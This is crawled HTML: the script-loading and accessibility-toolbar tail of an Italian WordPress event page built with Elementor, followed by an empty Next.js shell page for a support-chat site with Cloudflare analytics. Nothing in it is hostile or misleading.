<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"e924a11815","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12093,"title":"Ecolife%20-%20Eventi%20-%20MDC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 479
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="a7efb4fbfc37104404a3e173-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="a7efb4fbfc37104404a3e173-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a7efb4fbfc37104404a3e173-|49" defer></script></body></html>